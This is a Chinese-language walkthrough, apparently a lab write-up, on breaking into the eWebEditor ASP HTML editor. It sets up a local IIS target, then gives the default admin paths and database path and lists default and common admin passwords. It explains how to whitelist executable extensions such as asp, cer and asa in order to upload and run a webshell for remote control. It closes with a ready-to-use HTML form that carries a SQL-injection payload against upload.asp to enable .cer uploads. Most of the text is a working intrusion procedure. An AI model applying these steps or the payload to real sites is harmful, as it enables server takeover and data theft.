Ewebeditor编辑器漏洞

1、Ewebeditor编辑器介绍

Ewebeditor是基于浏览器的、所见即所得的在线HTML编辑器。她能够在网页上实现许多桌面编辑软件(如:Word)所具有的强大可视编辑功能。WEB开发人员可以用她把传统的多行文本输入框<TEXTAREA>替换为可视化的富文本输入框,使最终用户可以可视化的发布HTML格式的网页内容。eWebEditor!已基本成为网站内容管理发布的必备工具!

2、eWebEditor编辑器搭建过程:

VM的Windows2003 eWebEditor_v216_Free



打开IIS,新建网站:



设置网站本地ip地址及端口:

IP地址

10.0.0.101

端口

92



主目录路径:

C:\wwwtest\1111\wwwwtest\eWebEditor



设置权限:

搭建完成。

3、Ewebeditor利用核心

默认后台:www.xxxx.com/ewebeditor/admin_login.asp

默认数据库:ewebeditor/db/ewebeditor.mdb

默认账号密码:admin admin/admin888

4、利用过程

通常入侵ewebeditor编辑器的步骤如下:

1、首先访问默认管理页看是否存在

默认管理页地址2.80以前为 ewebeditor/admin_login.asp

以后版本为admin/login.asp(其他语言改后戳,这里以asp为例) 。





打开后台:

http://10.0.0.101:92/Admin_Login.asp

2、默认管理帐号密码

默认帐号密码为: admin admin888 !常用的密码还有admin admin999 admin1 admin000 之类的。







样式管理--新建样式:



设置名称及添加照片类型:

(通过改照片类型方式上传文件绕过)

asp|cer|sas|aaspsp

## 因这几种类型默认可以被解析





新建样式--工具栏--按钮设置--添加【插入或修改照片】按钮--保存设置



预览新建的样式:

功能不能用,阅览器版本过高问题,切换到低版本正常使用:



使用低版本阅览器打开新建的样式,预览,点图标上传:

上传文件:123.cer

点击确定,webshell木马上传成功,之后,查看代码,就能看到完整的地址。





阅览器访问上传的文件,webshell木马被执行:

可以远程操控目标主机了。





可以在在线平台查询eWebEditor相关漏洞及详细信息:

如:eWebEditor 2.1.6 /upload.asp 文件上传漏洞

查找漏洞相关信息:





新建html文件,将代码粘贴到html文件中保存:

<form action="http://10.0.0.101:92/upload.asp?action=save&type=IMAGE&style=luoye' union select S_ID,S_Name,S_Dir,S_CSS,S_UploadDir,S_Width,S_Height,S_Memo,S_IsSys,S_FileExt,S_FlashExt, [S_ImageExt]%2b'|cer',S_MediaExt,S_FileSize,S_FlashSize,S_ImageSize,S_MediaSize,S_StateFlag,S_DetectFromWord,S_InitMode,S_BaseUrl from ewebeditor_style where s_name='standard'and'a'='a" method=post name=myform enctype="multipart/form-data">

<input type=file name=uploadfile size=100><br><br>

<input type=submit value=Fuck>

</form>

